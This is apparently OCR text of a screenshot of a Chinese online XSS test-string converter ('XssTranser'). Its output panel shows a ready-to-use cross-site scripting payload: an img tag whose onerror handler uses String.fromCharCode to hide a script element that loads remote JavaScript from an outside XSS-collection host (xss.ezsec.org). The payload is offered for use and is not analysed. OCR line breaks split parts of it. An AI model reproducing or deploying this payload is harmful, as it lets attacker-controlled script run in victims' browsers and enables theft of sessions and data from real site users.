 Xss安全测试字符转换工具
您上次用过
XssTranser (Xss测试字符串转换工具) 测试数据 使用帮助
http://xss.ezsec.org/?u=caed9c
调用外部JS文件代码生 img onerror调用 转换 >> 结果上移
3,117,61,99,97,101,100,57,99);document.body.appendChild(window.s)">
无引号版
<img/src=1
onerror=(function(){window.s=document.createElement(String.fromCharCod
e(115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,11
6,112,58,47,47,120,115,115,46,101,122,115,101,99,46,111,114,103,47,63,
117,61,99,97,101,100,57,99);document.body.appendChild(window.s)})()>
工具猫网络 专注于在线小工具、小型桌面应用开发 | 运行错误请反馈至客服 near@sina.cn
www.wooyun.org